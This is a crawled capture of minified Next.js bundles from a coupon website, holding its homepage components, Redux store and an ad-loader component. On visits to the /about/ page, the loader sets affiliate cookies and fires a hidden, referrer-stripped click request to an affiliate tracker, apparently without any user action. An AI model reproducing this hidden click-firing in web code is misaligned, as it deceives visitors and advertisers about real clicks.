l?decodeURIComponent(l[2]):""})("userId"))},[s]),(0,t.jsx)("div",{className:"relative bg-white rounded-2xl shadow-lg overflow-hidden w-full max-w-[400px] mx-auto cursor-pointer",onClick:()=>{if(!(null==l?void 0:l.redirectionLink))return void alert("Redirection link not available!");let e=l.redirectionLink;if(o){let l=new Date,s=String(l.getHours()).padStart(2,"0")+String(l.getMinutes()).padStart(2,"0")+String(l.getSeconds()).padStart(2,"0")+String(l.getMilliseconds()).padStart(3,"0"),t="".concat(o,"TIME").concat(s);e+=e.includes("?")?"&user_id=".concat(encodeURIComponent(t)):"?user_id=".concat(encodeURIComponent(t))}console.log("Final Redirect URL:",e),window.open(e,"_blank")},children:(0,t.jsx)("img",{src:l.dealImage,alt:"Product Image",className:"w-full h-auto object-contain block"})})}},65131:(e,l,s)=>{"use strict";s.d(l,{A:()=>o});var t=s(95155);s(12115);var a=s(15239),r=s(20063);s(74744);let o=e=>{let{data:l}=e;if(!l)return null;let s=(0,r.useRouter)(),{dealDescription:o,dealImage:i,homePageTitle:n}=l;return(0,t.jsxs)("div",{className:"relative w-fit",children:[(null==l?void 0:l.store)&&(0,t.jsx)("div",{className:"absolute bottom-0 right-4  bg-[#592EA9]  text-white text-xs font-semibold  px-2 py-1 rounded-tl-lg rounded-br-lg  shadow-sm",style:{border:"1px solid #C7D7FF"},children:l.store}),(0,t.jsxs)("div",{className:"flex mx-4 border border-[#cacaca] rounded-lg shadow-lg min-w-[277px] max-w-[450px] overflow-hidden bg-white",children:[(0,t.jsx)("div",{className:"w-[110px] flex-shrink-0 bg-white flex items-center justify-center p-2",children:(0,t.jsx)(a.default,{src:i||"/default-deal.jpg",alt:"Deal Image",width:100,height:100,className:"w-full h-full"})}),(0,t.jsxs)("div",{className:"flex flex-col justify-between p-3 flex-1",children:[(0,t.jsxs)("div",{className:"space-y-1",children:[(0,t.jsx)("p",{className:"text-sm font-semibold text-[#222] line-clamp-1",children:n||""}),(0,t.jsx)("p",{className:"text-[11px] text-[#444] line-clamp-2",children:o||""})]}),(0,t.jsx)("button",{className:"bg-[#592EA921] text-[#592EA9] text-sm rounded-md px-4 py-1.5 shadow mt-2 self-start",onClick:()=>{s.push("/deal/".concat(l._id,"?category=").concat(l.categorySelect))},children:"View"})]})]})]})}},72999:(e,l,s)=>{Promise.resolve().then(s.bind(s,92372))},89678:(e,l,s)=>{"use strict";s.d(l,{A:()=>i});var t=s(95155);s(12115);var a=s(15239),r=s(80317),o=s(20063);s(74744);let i=e=>{let{data:l}=e;if(!l)return null;let s=(0,o.useRouter)(),{dealImage:i,homePageTitle:n}=l;return(0,t.jsxs)("div",{className:"text-xs space-y-1 w-[15%] min-w-[125px] cursor-pointer",onClick:()=>{s.push("/deal/".concat(l._id,"?category=").concat(l.categorySelect))},children:[(0,t.jsx)("div",{className:"relative w-full aspect-square bg-white rounded-lg shadow-[0px_2px_10.3px_0px_rgba(0,0,0,0.25)] overflow-hidden",children:(0,t.jsx)(a.default,{src:i||"/default-deal.jpg",alt:n||"Deal Image",fill:!0,className:"object-cover"})}),(0,t.jsx)(r.A,{color:"#592ea9",className:"truncate",children:n})]})}},92372:(e,l,s)=>{"use strict";s.r(l),s.d(l,{default:()=>G});var t=s(95155),a=s(12115),r=s(94699),o=s(24870),i=s(64193),n=s(1213),d=s(31064),c=s(65935),x=s(65131),u=s(20063),m=s(10712),A=s(74744);let p=e=>{let{data:l}=e;if(!l)return A.oR.error("Banner data not available!"),null;let s=(0,u.useRouter)(),[r,o]=(0,a.useState)(!1);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("div",{className:"bg-white rounded-2xl w-full max-w-sm overflow-hidden min-w-[322px]",children:[(0,t.jsx)("img",{src:l.dealImage,alt:"Promotion",className:"w-full h-[250px] object-fill rounded-2xl"}),(0,t.jsxs)("div",{className:"p-2 flex justify-between items-center",children:[(0,t.jsx)("span",{className:"max-w-[60%]",children:(0,t.jsx)("p",{className:"text-[#592EA9] font-semibold text-lg",children:(0,t.jsx)("span",{className:"text-[#592EA9] font-bold",children:l.homePageTitle})})}),"deal"===l.dealCategory?(0,t.jsx)("button",{className:"bg-[#E5DBF9] text-[#592EA9] px-6 py-2 text-sm rounded-full shadow-md hover:bg-[#d6c6f5] transition-all cursor-pointer",onClick:()=>{if(!(null==l?void 0:l._id))return void A.oR.error("Deal ID is missing!");s.push("/deal/".concat(l._id,"?category=").concat(l.categorySelect))},children:"Shop Now"}):(0,t.jsx)("button",{className:"bg-[#E5DBF9] text-[#592EA9] px-6 py-2 text-sm rounded-full shadow-md hover:bg-[#d6c6f5] transition-all cursor-pointer",onClick:()=>{if(!l)return void A.oR.error("Coupon data missing!");A.oR.success("Showing coupon code..."),o(!0)},children:"Show Code"})]})]}),(0,t.jsx)(m.A,{open:r,onClose:()=>o(!1),data:l})]})};var h=s(25530);let g=e=>{let{data:l}=e,s=(0,u.useRouter)();if(!l)return null;let{storeDescription:a,storeImage:r,storeName:o}=l;return(0,t.jsxs)("div",{className:"relative flex items-center mx-4 border border-[#cacaca] rounded-lg shadow-md min-w-[277px] max-w-[450px] bg-white overflow-hidden",children:[o&&(0,t.jsx)("div",{className:"absolute bottom-0 right-0 bg-[#592EA9] text-white text-xs font-semibold px-3 py-1  rounded-br-lg shadow-sm z-10",children:o}),(0,t.jsx)("div",{className:"w-[110px] h-[110px] flex-shrink-0 bg-white flex items-center justify-center p-2",children:(0,t.jsx)("img",{src:r||"/default-store.jpg",alt:"Store",className:"w-full h-full rounded-md"})}),(0,t.jsxs)("div",{className:"flex flex-col justify-between p-3 flex-1",children:[(0,t.jsx)("p",{className:"text-xs text-[#222] line-clamp-3",children:a||"No description available."}),(0,t.jsx)("button",{onClick:()=>{if(!(null==l?void 0:l._id))return void A.oR.error("Store not found!");s.push("/store/".concat(l._id))},className:"bg-[#592EA921] text-[#592EA9] text-sm rounded-md px-4 py-1.5 shadow mt-3 self-start",children:"View"})]})]})},f=e=>{let{data:l}=e;if(!l)return A.oR.error("Store data not available!"),null;let s=(0,u.useRouter)();return(0,t.jsxs)("div",{className:"bg-white rounded-2xl w-full max-w-sm overflow-hidden min-w-[322px]",children:[(0,t.jsx)("img",{src:l.storeImage,alt:"Promotion",className:"w-full h-[250px] object-fill rounded-2xl"}),(0,t.jsxs)("div",{className:"p-2 flex justify-between items-center",children:[(0,t.jsx)("span",{className:"max-w-[60%]",children:(0,t.jsx)("p",{className:"text-[#592EA9] font-semibold text-lg",children:(0,t.jsx)("span",{className:"text-[#592EA9] font-bold",children:l.storeName})})}),(0,t.jsx)("button",{className:"bg-[#E5DBF9] text-[#592EA9] px-6 py-2 text-sm rounded-full shadow-md hover:bg-[#d6c6f5] transition-all cursor-pointer",onClick:()=>{if(!(null==l?void 0:l._id))return void A.oR.error("Store ID is missing!");s.push("/store/".concat(l._id))},children:"View"})]})]})};var w=s(14933);let j=e=>{let{data:l}=e;if(!l)return A.oR.error("Brand data not found!"),null;let s=(0,u.useRouter)(),{storeImage:a,storeName:r,_id:o}=l;return(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{className:"relative border border-[#cacaca] rounded-lg shadow-lg flex-shrink-0 w-[200px] md:w-[220px] lg:w-[250px] overflow-hidden",children:[(0,t.jsx)("img",{src:a,className:"w-full h-[120px] md:h-[140px] lg:h-[160px] object-fill rounded-lg",alt:r||"Brand"}),(0,t.jsx)("div",{className:"absolute bottom-3 right-5 z-10",children:(0,t.jsx)("button",{className:"bg-[#E9E4F4] rounded-lg px-4 py-2 text-[#592EA9] shadow-lg cursor-pointer",onClick:()=>{if(!o)return void A.oR.error("Store ID is missing!");s.push("/store/".concat(o))},children:"View"})})]}),(0,t.jsx)("div",{className:"my-2 text-[#592EA9]",children:(0,t.jsx)("p",{children:r})})]})};var v=s(11599);let b=e=>{let{data:l}=e;if(!l)return null;let s=(0,u.useRouter)(),{discountPercentage:a,storeImage:r,_id:o}=l;return(0,t.jsxs)("div",{className:"relative border border-[#cacaca] rounded-lg shadow-lg flex-shrink-0 w-[200px] md:w-[220px] lg:w-[250px] overflow-hidden",children:[(0,t.jsx)("img",{src:r,className:"w-full h-[120px] md:h-[140px] lg:h-[160px] object-fill rounded-lg",alt:"Store"}),(0,t.jsx)("div",{className:"absolute bottom-3 z-10 items-center w-full px-2 space-y-2",children:(0,t.jsx)("button",{className:"bg-[#E9E4F4] rounded-lg text-xs p-2 text-[#592EA9] shadow-lg float-right cursor-pointer",onClick:()=>{o?s.push("/store/".concat(o)):A.oR.error("Invalid store data!")},children:"View"})})]})};var N=s(84252),y=s(15239),k=s(80317),C=s(27855),E=s(82931);let T=e=>{let{blog:l}=e,s=(0,u.useRouter)();return console.log(l),(0,t.jsxs)("div",{className:"p-4 border-2 border-[#f1f1f1] rounded-lg mx-4",children:[(0,t.jsx)("div",{className:"relative w-full h-[300px] mb-4",children:(0,t.jsx)(y.default,{src:l.image||"/default-blog.jpg",alt:l.title||"Blog Image",fill:!0,style:{objectFit:"fill"},className:"rounded-lg"})}),(0,t.jsxs)("span",{className:"font-medium text-[15px] flex gap-1 items-center",children:[(0,t.jsx)("p",{children:"By"}),(0,t.jsx)(k.A,{color:"#592ea9",children:l.author||"Author"})]}),(0,t.jsx)("p",{className:"font-medium text-[15px] mt-1",children:new Date(l.updatedAt).toLocaleDateString("en-US",{weekday:"long",day:"numeric",month:"short",year:"numeric"})}),(0,t.jsx)("p",{className:"font-blod text-xl",children:l.heading}),(0,t.jsx)(k.A,{sx:{fontSize:"13px",mt:1},dangerouslySetInnerHTML:{__html:(e=>{let l=document.createElement("div");l.innerHTML=e;let s=(l.textContent||l.innerText||"").split(" ").slice(0,100).join(" ")+"...";return E.A.sanitize(s)})(l.details)}}),(0,t.jsx)(C.A,{type:"button",variant:"contained",color:"black",sx:{color:"#fff",borderRadius:"7px",mt:2,background:"#282828",cursor:"pointer"},onClick:()=>{if(!(null==l?void 0:l._id))return void A.oR.error("blog ID is missing!");s.push("/blog/".concat(l._id))},children:"View"})]})};var R=s(29349);let I={src:"/_next/static/media/NewsLetter.8df560c5.png",height:134,width:179,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:6};var S=s(41574),_=s(32600),D=s(86427);s(33262);let B=()=>{let e=(0,n.wA)(),{loading:l,success:s,error:r}=(0,n.d4)(e=>e.newsletter),[o,i]=(0,a.useState)("");return(0,a.useEffect)(()=>{s?(A.oR.success("Thanks for subscribing!"),i(""),e((0,D.r8)())):r&&A.oR.error(r)},[s,r,e]),(0,t.jsxs)("div",{className:"mt-8",children:[(0,t.jsx)(A.N9,{position:"top-right",autoClose:3e3,hideProgressBar:!1,newestOnTop:!1,closeOnClick:!0,pauseOnFocusLoss:!0,draggable:!0,pauseOnHover:!0,theme:"colored"}),(0,t.jsx)("div",{className:"mx-auto relative w-[300px] h-[150px] sm:w-[400px] sm:h-[200px]",children:(0,t.jsx)(y.default,{src:I,alt:"Newsletter",fill:!0,style:{objectFit:"contain"}})}),(0,t.jsxs)("div",{className:"max-w-[70%] mx-auto text-center mt-4",children:[(0,t.jsx)("p",{className:"font-medium text-[12px]",children:"Get our weekly"}),(0,t.jsx)("p",{className:"text-[20px] font-semibold",children:"NEWSLETTER"}),(0,t.jsx)("p",{className:"text-[12px]",children:"Get weekly updates on the newest design stories, case studies and tips right in your mailbox."}),(0,t.jsx)(k.A,{color:"#592ea9",sx:{fontSize:"12px"},children:"Subscribe now!"}),(0,t.jsxs)(S.A,{component:"form",onSubmit:l=>{l.preventDefault(),""!==o.trim()&&e((0,D._6)({email:o}))},sx:{mt:2},children:[(0,t.jsx)(_.A,{label:"Enter your email",variant:"outlined",fullWidth:!0,value:o,onChange:e=>i(e.target.value)}),(0,t.jsx)(C.A,{type:"submit",variant:"contained",sx:{color:"#fff",borderRadius:"7px",mt:2,background:"#282828",cursor:"pointer"},children:l?"Submitting...":"Submit"})]})]})]})};var M=s(26084),F=s(60468),P=s(89678),U=s(8383);function H(e){let{stats:l,heading:s="Our Impact in Numbers"}=e,[r,o]=(0,a.useState)(!1),i=(0,a.useRef)(null);(0,a.useEffect)(()=>{let e=new IntersectionObserver(e=>{e[0].isIntersecting&&o(!0)},{threshold:.3});return i.current&&e.observe(i.current),()=>{i.current&&e.unobserve(i.current)}},[]);let n=e=>{let{target:l}=e,[s,o]=(0,a.useState)(0);return(0,a.useEffect)(()=>{if(!r)return;let e=0,s=parseInt(l.replace(/\D/g,""));l.replace(/[0-9]/g,"");let t=Math.ceil(s/62.5),a=setInterval(()=>{(e+=t)>=s?(o(s),clearInterval(a)):o(e)},16);return()=>clearInterval(a)},[r,l]),(0,t.jsxs)("span",{children:[s,l.replace(/[0-9]/g,"")]})};return(0,t.jsxs)("section",{ref:i,className:"w-full py-16 bg-gray-50 px-4",children:[(0,t.jsx)("h1",{className:"text-center text-3xl md:text-4xl font-bold mb-12 tracking-wide",style:{color:"#592EA9"},children:s}),(0,t.jsx)("div",{className:"max-w-6xl mx-auto grid grid-cols-2 md:grid-cols-4 gap-10 text-center",children:l.map((e,l)=>(0,t.jsxs)("div",{className:"flex flex-col items-center p-6 rounded-xl shadow-md bg-white hover:shadow-lg transition-shadow duration-300",children:[(0,t.jsx)("h2",{className:"text-3xl md:text-4xl font-extrabold",style:{color:"#592EA9"},children:r?(0,t.jsx)(n,{target:e.number}):"0"}),(0,t.jsx)("p",{className:"text-gray-700 mt-3 text-base font-medium",children:e.label})]},l))})]})}var V=s(74551);s(74062),s(18068);var Q=s(65380);let O={src:"/_next/static/media/luxury_escapes_cover.586204fe.jpeg",height:382,width:2256,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:1},G=function(){var e;let l=(0,n.wA)(),{deals:s=[]}=(0,n.d4)(e=>e.deal),{stores:u=[]}=(0,n.d4)(e=>e.store),{categories:m=[]}=(0,n.d4)(e=>e.category),{reviews:A=[]}=(0,n.d4)(e=>e.reviews),{blogs:y=[]}=(0,n.d4)(e=>e.blogs||{}),k=(0,n.d4)(e=>e.homeAdmin)||{data:[]};console.log("homeAdmin",k);let C=(null==(e=k.data)?void 0:e[0])||{},E=(e,l)=>Array.isArray(e)?e.filter(l):[];return(0,a.useEffect)(()=>{l((0,c.wg)()),l((0,h.Dv)()),l((0,v.bW)()),l((0,M.MB)()),l((0,F.kz)()),l((0,i.Rj)())},[l]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:"lg:hidden px-2 pb-4",children:Array.isArray(C.bannerDeals)&&C.bannerDeals.length>0?(0,t.jsx)(V.RC,{modules:[Q.dK,Q.Ij],pagination:{clickable:!0},autoplay:{delay:2500,disableOnInteraction:!1},spaceBetween:10,loop:!0,breakpoints:{0:{slidesPerView:1},500:{slidesPerView:2},1024:{slidesPerView:1}},children:C.bannerDeals.map(e=>(0,t.jsx)(V.qr,{className:"flex justify-center items-center",children:(0,t.jsx)(o.A,{data:e})},e._id))}):(0,t.jsx)("div",{className:"text-center w-full",children:"No deals available"})}),(0,t.jsx)("div",{className:"lg:flex flex-wrap gap-4 p-4 justify-center lg:justify-between hidden",children:Array.isArray(C.bannerDeals)&&C.bannerDeals.length>0?C.bannerDeals.map(e=>(0,t.jsx)("div",{className:"w-full sm:w-[48%] lg:w-[32%]",children:(0,t.jsx)(o.A,{data:e})},e._id)):(0,t.jsx)("div",{className:"text-center w-full",children:"No deals available"})}),(0,t.jsx)(d.A,{text:"Today's Top",colorText:"Deals",link:"/allcoupons",linkText:"View All"}),(0,t.jsx)("div",{className:"md:flex overflow-x-scroll gap-4 px-4 hidden",children:E(s,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.dealType)==="Today's Top Deal"&&(null==e?void 0:e.dealCategory)==="deal").map(e=>(0,t.jsx)(p,{data:e},e._id))}),(0,t.jsx)("div",{className:"flex overflow-x-scroll gap-4 md:hidden",children:E(s,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.dealType)==="Today's Top Deal"&&(null==e?void 0:e.dealCategory)==="deal").map(e=>(0,t.jsx)(x.A,{data:e},e._id))}),(0,t.jsx)("main",{className:" flex flex-col justify-center items-center bg-white",children:(0,t.jsx)(H,{stats:[{number:"200+",label:"Happy Clients"},{number:"500+",label:"Brands"},{number:"1M+",label:"Users"},{number:"60+",label:"Countries"}]})}),(0,t.jsx)(d.A,{text:"Brands",colorText:"",link:"/allstores",linkText:"View All"}),(0,t.jsx)("div",{className:"flex overflow-x-scroll md:hidden",children:E(u,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.storeType)==="Brands").map(e=>(0,t.jsx)(g,{data:e},e._id))}),(0,t.jsx)("div",{className:"md:flex overflow-x-scroll hidden px-4 gap-4",children:E(u,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.storeType)==="Brands").map(e=>(0,t.jsx)(f,{data:e},e._id))}),(0,t.jsx)(d.A,{text:"Popular Categories",colorText:"",link:"/allcategories",linkText:"View All"}),(0,t.jsx)("div",{className:"px-4 mb-10 overflow-x-auto",children:(0,t.jsx)("div",{className:"flex gap-4 w-max py-2",children:Array.isArray(m)&&m.length>0?E(m,e=>null==e?void 0:e.showOnHomepage).map(e=>(0,t.jsxs)("div",{className:"w-28 flex-shrink-0",children:[" ",(0,t.jsx)(w.A,{data:e})]},e._id)):(0,t.jsx)("p",{className:"text-center w-full",children:"No categories found."})})}),(0,t.jsx)(d.A,{text:"Popular",colorText:"Brands",link:"/allstores",linkText:"View All"}),(0,t.jsx)("div",{className:"flex overflow-x-auto space-x-4 p-4 pt-0 scrollbar-hide md:hidden",children:E(u,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.storeType)==="Popular").map(e=>(0,t.jsx)(j,{data:e},e._id))}),(0,t.jsx)("div",{className:"md:flex overflow-x-auto space-x-4 p-4 pt-0 scrollbar-hide hidden px-4",children:E(u,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.storeType)==="Popular").map(e=>(0,t.jsx)(f,{data:e},e._id))}),(0,t.jsx)("div",{className:"hidden lg:block",children:(0,t.jsx)(r.A,{Text:"",ColorText:"",BgImage:O,link:"https://octaads.gotrackier.com/click?campaign_id=148488&pub_id=39"})}),(0,t.jsx)("div",{className:"block lg:hidden",children:(0,t.jsx)(r.A,{Text:"",ColorText:"",BgImage:O,link:"https://octaads.gotrackier.com/click?campaign_id=148488&pub_id=39"})}),(0,t.jsx)(d.A,{text:"Hot",colorText:"Deals",link:"/allcoupons",linkText:"View All"}),(0,t.jsx)("div",{className:"flex overflow-x-scroll md:hidden",children:E(s,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.dealType)==="Hot"&&(null==e?void 0:e.dealCategory)==="deal").map(e=>(0,t.jsx)(x.A,{data:e},e._id))}),(0,t.jsx)("div",{className:"md:flex overflow-x-scroll gap-4 hidden px-4",children:E(s,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.dealType)==="Hot"&&(null==e?void 0:e.dealCategory)==="deal").map(e=>(0,t.jsx)(p,{data:e},e._id))}),(0,t.jsx)(d.A,{text:"Popular",colorText:"Stores",link:"/allstores",linkText:"View All"}),(0,t.jsx)("div",{className:"flex overflow-x-auto space-x-4 p-4 scrollbar-hide",children:E(u,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.storeType)==="Popular Store").map(e=>(0,t.jsx)(b,{data:e},e._id))}),(0,t.jsx)(d.A,{text:"Coupons",colorText:"& Deals",link:"/allcoupons",linkText:"View All"}),(0,t.jsx)("div",{className:"space-y-4 sm:grid sm:grid-cols-2 lg:grid-cols-3 sm:justify-around",children:E(s,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.dealType)==="Coupons/Deals"&&(null==e?void 0:e.dealCategory)==="coupon").map(e=>(0,t.jsx)(N.A,{data:e,border:!0},e._id))}),(0,t.jsxs)("div",{className:"md:flex md:justify-around md:items-center",children:[(0,t.jsx)("div",{className:"md:w-1/2",children:(0,t.jsx)(B,{})}),(0,t.jsxs)("div",{className:"md:w-1/2",children:[(0,t.jsx)(d.A,{text:"Featured",colorText:"Post",link:"",linkText:""}),E(y,e=>null==e?void 0:e.featuredPost).map(e=>(0,t.jsx)(T,{blog:e},e._id))]})]}),(0,t.jsx)(d.A,{text:"Public",colorText:"Reviews",link:"",linkText:""}),(0,t.jsx)("div",{className:"p-4 flex gap-4 overflow-x-scroll",children:Array.isArray(A)&&A.length>0?A.map(e=>(0,t.jsx)(R.A,{data:e},e._id)):(0,t.jsx)("p",{children:"No reviews found."})}),(0,t.jsx)(d.A,{text:"Deal of the ",colorText:"Week",link:"/allcoupons",linkText:"View All"}),(0,t.jsx)("div",{className:"flex overflow-x-scroll gap-4 px-4",children:E(s,e=>(null==e?void 0:e.showOnHomepage)&&(null==e?void 0:e.dealType)==="Deal of week"&&(null==e?void 0:e.dealCategory)==="deal").map(e=>(0,t.jsx)(P.A,{data:e},e._id))}),(0,t.jsx)(U.A,{data:C.faqs})]})}},94699:(e,l,s)=>{"use strict";s.d(l,{A:()=>r});var t=s(95155);s(12115);let a=e=>{let{Text:l,ColorText:s,BgImage:a,link:r}=e;return console.log("BgImage",a),console.log("link",r),(0,t.jsx)("a",{href:r,target:"_blank",rel:"noopener noreferrer",className:"block w-full",children:(0,t.jsx)("div",{className:"relative flex items-center justify-center w-[95%] mx-auto bg-cover bg-center p-4 sm:p-6 md:p-8 mt-4 rounded-lg min-h-[205px] cursor-pointer",style:{backgroundImage:"url(".concat((null==a?void 0:a.src)||a,")"),backgroundRepeat:"no-repeat",backgroundSize:"cover"},children:(0,t.jsx)("div",{className:"relative text-white w-full",children:(0,t.jsxs)("p",{className:"text-sm sm:text-base md:text-xl lg:text-2xl font-medium max-w-full sm:max-w-[90%] md:max-w-[70%] lg:max-w-[60%] leading-snug",children:[l,s&&(0,t.jsx)("span",{className:"ml-2 bg-[#592EA9] px-2 py-1 rounded-lg text-white inline-block",children:s})]})})})})};a.defaultProps={Text:"",ColorText:"",BgImage:""};let r=a}},e=>{e.O(0,[7125,811,2613,5125,1692,317,2619,5239,11,1596,5815,8041,4610,7151,1524,7855,7775,1462,4701,8441,1255,7358],()=>e(e.s=72999)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mycouponstock.com/_next/static/chunks/app/layout-56e1bd6ccfd91fb4.js
body_size: 7549
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{5319:(e,a,r)=>{Promise.resolve().then(r.t.bind(r,41402,23)),Promise.resolve().then(r.bind(r,87352)),Promise.resolve().then(r.t.bind(r,13673,23)),Promise.resolve().then(r.t.bind(r,61736,23)),Promise.resolve().then(r.bind(r,18278)),Promise.resolve().then(r.bind(r,27409))},13673:()=>{},18278:(e,a,r)=>{"use strict";r.d(a,{default:()=>s});var t=r(12115);function s(){return(0,t.useEffect)(()=>{if(console.log("\uD83D\uDE80 OctaAdsLoader mounted"),window.__octaads_loaded__)return void console.log("⚠️ OctaAds already loaded");let e=document.createElement("script");e.id="octaads-script",e.src="https://octaadsmedia.com/assets/js/octaads.vmc.min.js",e.async=!0,e.defer=!0,e.onload=()=>{console.log("✅ OctaAds external script loaded"),window.__octaads_loaded__=!0,function(){function e(e,a){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:30,t=new Date(Date.now()+864e5*r).toUTCString();document.cookie=e+"="+a+"; expires="+t+"; path=/; SameSite=Lax"}console.log("\uD83D\uDD25 Custom tracking started");let a=localStorage.getItem("octaads_session_id");if(a||(a="sid_"+Math.random().toString(36).substr(2,12),localStorage.setItem("octaads_session_id",a)),console.log("\uD83E\uDDE9 Session ID:",a),"/about/"===window.location.pathname&&(console.log("✅ Affiliate tracking active"),e("utm_source","octaads"),e("utm_medium","affiliate"),e("utm_campaign","4"),e("sessionid",a),!sessionStorage.getItem("trackier_done"))){let e=new Image;e.referrerPolicy="no-referrer",e.src="https://clicks.upleadsdigital.com/click?campaign_id=147346&pub_id=4&p1="+a+"&source="+a,console.log("\uD83D\uDCE1 Trackier fired:",e.src),sessionStorage.setItem("trackier_done","yes")}}()},e.onerror=()=>{console.error("❌ Failed to load OctaAds script")},document.body.appendChild(e)},[]),null}},26084:(e,a,r)=>{"use strict";r.d(a,{Ay:()=>c,Gm:()=>d,MB:()=>n,Wr:()=>i,kD:()=>o});var t=r(26286),s=r(95125);let l="".concat("https://backend.mycouponstock.com","/api/reviews"),n=(0,t.zD)("reviews/fetchReviews",async()=>(await s.A.get(l)).data),o=(0,t.zD)("reviews/addReview",async e=>(await s.A.post(l,e)).data),d=(0,t.zD)("reviews/updateReview",async e=>{let{id:a,data:r}=e;return(await s.A.put("".concat(l,"/").concat(a),r)).data}),i=(0,t.zD)("reviews/deleteReview",async e=>(await s.A.delete("".concat(l,"/").concat(e)),e)),c=(0,t.Z0)({name:"reviews",initialState:{reviews:[],loading:!1,error:null},extraReducers:e=>{e.addCase(n.pending,e=>{e.loading=!0}).addCase(n.fulfilled,(e,a)=>{e.loading=!1,e.reviews=a.payload}).addCase(n.rejected,e=>{e.loading=!1}).addCase(o.fulfilled,(e,a)=>{e.reviews.push(a.payload)}).addCase(d.fulfilled,(e,a)=>{let r=e.reviews.findIndex(e=>e._id===a.payload._id);-1!==r&&(e.reviews[r]=a.payload)}).addCase(i.fulfilled,(e,a)=>{e.reviews=e.reviews.filter(e=>e._id!==a.payload)})}}).reducer},27409:(e,a,r)=>{"use strict";r.d(a,{default:()=>D});var t=r(95155),s=r(1213),l=r(26286),n=r(65935),o=r(46160),d=r(25530),i=r(11599),c=r(86427),u=r(26084),h=r(60468),p=r(69453),g=r(64193),m=r(61321),f=r(36317);let y=(0,m.xP)({reducerPath:"paymentApi",baseQuery:(0,f.cw)({baseUrl:"http://localhost:5000/api/payment"}),endpoints:e=>({createOrder:e.mutation({query:e=>({url:"/create-order",method:"POST",body:e})}),addBeneficiary:e.mutation({query:e=>({url:"/add-beneficiary",method:"POST",body:e})}),createPayout:e.mutation({query:e=>({url:"/create-payout",method:"POST",body:e})})})}),{useCreateOrderMutation:x,useAddBeneficiaryMutation:j,useCreatePayoutMutation:A}=y,v=(0,l.Z0)({name:"payme",initialState:{paymentStatus:null,payoutStatus:null,error:null},reducers:{setPaymentStatus:(e,a)=>{e.paymentStatus=a.payload},setPayoutStatus:(e,a)=>{e.payoutStatus=a.payload},setError:(e,a)=>{e.error=a.payload},clearStatus:e=>{e.paymentStatus=null,e.payoutStatus=null,e.error=null}}}),{setPaymentStatus:w,setPayoutStatus:b,setError:C,clearStatus:S}=v.actions,k=v.reducer;var _=r(74940),R=r(62853);let E=(0,l.U1)({reducer:{deal:n.Ay,auth:o.Ay,store:d.Ay,category:i.Ay,newsletter:c.Ay,country:_.Ay,reviews:u.Ay,referral:R.Ay,blogs:h.Ay,contact:p.Ay,homeAdmin:g.Ay,[y.reducerPath]:y.reducer,payme:k},middleware:e=>e().concat(y.middleware)});function D(e){let{children:a}=e;return(0,t.jsx)(s.Kq,{store:E,children:a})}},46160:(e,a,r)=>{"use strict";r.d(a,{Ay:()=>i,CC:()=>o,NH:()=>d});var t=r(26286),s=r(53290);let l=(0,t.Z0)({name:"auth",initialState:{user:null,isAuthenticated:!1,loading:!1,error:null,message:null},reducers:{clearAuth:e=>{e.user=null,e.isAuthenticated=!1,e.loading=!1,e.error=null,e.message=null},setAuthMessage:(e,a)=>{e.message=a.payload.message,e.error="error"===a.payload.type?a.payload.message:null},clearAuthMessage:e=>{e.message=null,e.error=null}},extraReducers:e=>{e.addCase(s.DY.pending,e=>{e.loading=!0,e.error=null,e.message=null}).addCase(s.DY.fulfilled,(e,a)=>{e.loading=!1,e.user=a.payload,e.isAuthenticated=!0,e.message=a.payload.message||"Registration successful!"}).addCase(s.DY.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.message=null,e.user=null,e.isAuthenticated=!1}).addCase(s.Lx.pending,e=>{e.loading=!0,e.error=null,e.message=null}).addCase(s.Lx.fulfilled,(e,a)=>{e.loading=!1,e.user=a.payload,e.isAuthenticated=!0,e.message=a.payload.message||"Login successful!"}).addCase(s.Lx.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.message=null,e.user=null,e.isAuthenticated=!1}).addCase(s.p3.pending,e=>{e.loading=!0,e.error=null,e.message=null}).addCase(s.p3.fulfilled,(e,a)=>{e.loading=!1,e.message=a.payload.message}).addCase(s.p3.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.message=null}).addCase(s.J1.pending,e=>{e.loading=!0,e.error=null,e.message=null}).addCase(s.J1.fulfilled,e=>{e.loading=!1,e.isAuthenticated=!0,e.message="Access token refreshed."}).addCase(s.J1.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.message=null,e.user=null,e.isAuthenticated=!1}).addCase(s.y4.pending,e=>{e.loading=!0,e.error=null,e.message=null}).addCase(s.y4.fulfilled,(e,a)=>{e.loading=!1,e.user=null,e.isAuthenticated=!1,e.message=a.payload.message}).addCase(s.y4.rejected,(e,a)=>{e.loading=!1,e.error=a.payload,e.message=null}).addCase(s.Br.pending,e=>{e.loading=!0,e.error=null,e.message=null}).addCase(s.Br.fulfilled,(e,a)=>{e.loading=!1,e.user=a.payload,e.isAuthenticated=!0,e.message="Session 